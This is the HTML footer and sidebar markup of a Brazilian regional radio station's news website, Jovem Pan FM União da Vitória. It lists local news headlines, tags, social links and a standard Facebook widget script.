https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ex-presidente Jair Bolsonaro apresenta crises de soluços e pressão alta após procedimento médico" href="https://jovempanuva.com.br/2025/12/29/ex-presidente-jair-bolsonaro-apresenta-crises-de-solucos-e-pressao-alta-apos-procedimento-medico/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Mercado financeiro reduz projeção de inflação para 2025" href="https://jovempanuva.com.br/2025/12/29/mercado-financeiro-reduz-projecao-de-inflacao-para-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/mercado-economico-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Motociclista fica ferido após acidente na Avenida Santa Rosa, em Porto União" href="https://jovempanuva.com.br/2025/12/29/motociclista-fica-ferido-apos-acidente-na-avenida-santa-rosa-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-porto-uniao-1-291225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Estacionamento Rotativo é ampliado para novas ruas em União da Vitória" href="https://jovempanuva.com.br/2025/12/29/estacionamento-rotativo-e-ampliado-para-novas-ruas-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited.jpeg 1286w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Acidente grave na BR-280 deixa uma pessoa morta e dois feridos em Porto União" href="https://jovempanuva.com.br/2025/12/28/acidente-grave-na-br-280-deixa-uma-pessoa-morta-e-dois-feridos-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Princípio de incêndio atinge residência no bairro Jardim Oliveira, em Porto União" href="https://jovempanuva.com.br/2025/12/26/principio-de-incendio-atinge-residencia-no-bairro-jardim-oliveira-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Brasil termina temporada de 2025 em 5ª posição no ranking da FIFA" href="https://jovempanuva.com.br/2025/12/25/brasil-termina-temporada-de-2025-em-5a-posicao-no-ranking-da-fifa/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/selecao-brasileira-ranking-foto-rafael-ribeiro-cbf-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Caminhonete sai da pista, capota e cai em barranco na SC-135 em Porto União" href="https://jovempanuva.com.br/2025/12/25/caminhonete-sai-da-pista-capota-e-cai-em-barranco-na-sc-135-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div></div></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://jovempanuva.com.br/tag/cruz-machado/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Cruz Machado (775 itens)">Cruz Machado</a> <a href="https://jovempanuva.com.br/tag/general-carneiro/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="General Carneiro (774 itens)">General Carneiro</a> <a href="https://jovempanuva.com.br/tag/irineopolis/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.1917808219178pt;" aria-label="Irineopolis (792 itens)">Irineopolis</a> <a href="https://jovempanuva.com.br/tag/jornaldamanha/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 17.780821917808pt;" aria-label="jornaldamanha (2.535 itens)">jornaldamanha</a> <a href="https://jovempanuva.com.br/tag/jornal-da-manha-2/" class="tag-cloud-link tag-link-3816 tag-link-position-5" style="font-size: 13.945205479452pt;" aria-label="jornal da manha (1.575 itens)">jornal da manha</a> <a href="https://jovempanuva.com.br/tag/jovem-pan/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 8pt;" aria-label="Jovem Pan (784 itens)">Jovem Pan</a> <a href="https://jovempanuva.com.br/tag/jovempanuva/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 22pt;" aria-label="jovempanuva (4.142 itens)">jovempanuva</a> <a href="https://jovempanuva.com.br/tag/parana-2/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 19.315068493151pt;" aria-label="parana (3.041 itens)">parana</a> <a href="https://jovempanuva.com.br/tag/parana/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="Paraná (780 itens)">Paraná</a> <a href="https://jovempanuva.com.br/tag/paula-freitas/" class="tag-cloud-link tag-link-181 tag-link-position-10" style="font-size: 8pt;" aria-label="Paula Freitas (774 itens)">Paula Freitas</a> <a href="https://jovempanuva.com.br/tag/portouniao/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 15.095890410959pt;" aria-label="portouniao (1.829 itens)">portouniao</a> <a href="https://jovempanuva.com.br/tag/porto-uniao/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 9.5342465753425pt;" aria-label="Porto União (933 itens)">Porto União</a> <a href="https://jovempanuva.com.br/tag/santacatarina/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 15.287671232877pt;" aria-label="santacatarina (1.842 itens)">santacatarina</a> <a href="https://jovempanuva.com.br/tag/santa-catarina/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 13.753424657534pt;" aria-label="Santa Catarina (1.551 itens)">Santa Catarina</a> <a href="https://jovempanuva.com.br/tag/tiagoamaral/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 17.780821917808pt;" aria-label="tiagoamaral (2.521 itens)">tiagoamaral</a> <a href="https://jovempanuva.com.br/tag/tiago-amaral/" class="tag-cloud-link tag-link-3815 tag-link-position-16" style="font-size: 13.945205479452pt;" aria-label="tiago amaral (1.574 itens)">tiago amaral</a> <a href="https://jovempanuva.com.br/tag/uniaodavitoria/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 16.054794520548pt;" aria-label="uniaodavitoria (2.058 itens)">uniaodavitoria</a> <a href="https://jovempanuva.com.br/tag/uniao-da-vitoria/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 8.958904109589pt;" aria-label="União da Vitória (877 itens)">União da Vitória</a></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Encontre-nos no Facebook<span class="widget-title-icon tie-icon"></span></div></div><div id="fb-root"></div><script data-cfasync="false">(function(d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s); js.id=id;
js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://facebook.com/jovempanuva/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a href="http://facebook.com/jovempanuva/">Encontre-nos no Facebook</a></div></div><div class="clearfix"></div></div></div></div></div><div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper"><img alt="" src="https://jovempanuva.com.br/storage/2023/01/logo3.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47">
<div class="aboutme-widget-content"></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-7" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper">
<div class="aboutme-widget-content">Em 2018 no dia 27 de março, a TOP FM se filia a maior rede de rádios do Brasil e passa a se chamar Jovem Pan FM União da Vitória. <b>São mais de 30 anos de sucesso!</b></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget">
<div class="widget-inner-wrap">
<div id="mc_embed_signup-tie-newsletter-6">
<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
<div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Insira o seu endereço de email</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Insira o seu endereço de email" name="EMAIL" class="subscribe-input required email"></div><input type="submit" value="Se inscrever" name="subscribe" class="button subscribe-submit">
</form></div></div><div class="clearfix"></div></div></div><div class="normal-side"></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Jovem Pan FM União da Vitória. Todos os direitos reservados &nbsp;|&nbsp; <span style="color:red;"></span>Desenvolvido por <a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener">DEDWEB CRIATIVO</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="http://localhost/jovempam/">Início</a></li> <li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Sobre</a></li> <li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="#">Equipe</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://dedweb.com.br" title="Compre agora!">Anuncie Aqui!</a></li> </ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></div></footer>
<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
<div class="share-links icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1&#038;url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span> </a> <a href="https://api.whatsapp.com/send?text=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1%20https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/&text=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a> <a href="viber://forward?text=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1%20https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a></div></div><div class="mobile-share-buttons-spacer"></div><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botão Voltar ao topo</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div id="mobile-container">
<div id="mobile-search"> <form role="search" method="get" class="search-form" action="https://jovempanuva.com.br/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /> </form></div><div id="mobile-menu" class="hide-menu-icons has-custom-menu">
<div class="menu-tielabs-main-menu-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487 tie-current-menu"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets">
<div id="posts-list-widget-25" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Populares<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2023/10/s1-unidade-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Mais Comentado<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/08/entrevista-especial-com-o-prefeito-de-uniao-da-vitoria-bachir-abbas/"> <span class="date meta-item tie-icon">8 de outubro de 2022</span> <h3>Entrevista especial com o prefeito de União da Vitória Bachir Abbas</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/22/entrevista-especial-com-o-mastologista-pela-sbm-e-cirurgiao-oncologico-dr-charles-ronald-van-santen/"> <span class="date meta-item tie-icon">22 de outubro de 2022</span> <h3>Entrevista especial com o Mastologista pela SBM e Cirurgião Oncológico Dr. Charles Ronald van Santen</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/11/12/turismo-regional-em-destaque-entrevista-com-a-presidente-da-atema-daiane-scolaro/"> <span class="date meta-item tie-icon">12 de novembro de 2022</span> <h3>Turismo regional em destaque: entrevista com a presidente da ATEMA Daiane Scolaro</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/28/entrevista-completa-com-o-deputado-estadual-pr-hussein-bakri/"> <span class="date meta-item tie-icon">28 de janeiro de 2023</span> <h3>Entrevista completa com o Deputado Estadual Hussein Bakri</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/02/11/entrevista-com-o-chefe-do-n-r-e-de-uniao-da-vitoria/"> <span class="date meta-item tie-icon">11 de fevereiro de 2023</span> <h3>Entrevista com o chefe do NRE de União da Vitória</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentários Recentes<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div></div></div></aside></div></div><template id="tp-language" data-tp-language="pt_BR"></template>
